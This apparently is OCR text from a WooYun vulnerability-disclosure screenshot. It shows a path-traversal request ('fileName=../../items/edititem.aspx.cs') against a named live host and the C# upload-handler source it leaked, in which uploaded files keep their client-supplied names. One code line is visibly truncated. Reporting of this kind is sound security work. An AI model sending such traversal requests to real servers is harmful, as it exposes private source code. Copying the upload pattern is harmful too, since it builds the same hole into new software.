 ktvpj.evideostb.com/OutputFile.aspx?fileName=../../items/edititem.aspx.cs
%2f..%2fitems%2fedititem.aspx.cs - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
}
protected void btnSubmit_Click(object sender, EventArgs e)
{
SaveItem();
}
private void SaveItem()
{
Item it = new Item();
string voucher = txtVoucher.Value.Trim();
string pjName = Request.Form["txtPjName"].Trim();
string address = Request.Form["txtAddress"].Trim();
string phone = Request.Form["txtPhone"].Trim();
string clubInfo = Request.Form["selClubInfo"].Trim();
string pOpenTime = Request.Form["txtPOpenDate"].Trim();
string roomNumber = Request.Form["txtRoomNum"].Trim();
string clubType = Request.Form["selClubType"].Trim();
string linkMan = Request.Form["txtLinkMan"].Trim();
string duty = Request.Form["selDuty"].Trim();
string path = Server.MapPath("UploadFiles\\projectreport");
path = path.Replace("\\items\\", "\\");
if (fu.HasFile)
{
string fileName = fu.FileName;
string fileExtension = System.IO.Path.GetExtension(fileName).ToLower();
Random random = new Random();
pathfile = DateTime.Now.ToString("yyyyMMdd") + DateTime.Now.ToString("T").Replace(":", "") + random
999).ToString() + "_" + fileName;
www.wooyun.org